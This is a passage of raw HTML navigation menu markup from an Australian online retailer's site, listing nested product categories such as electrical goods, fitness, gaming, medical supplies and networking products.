href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item 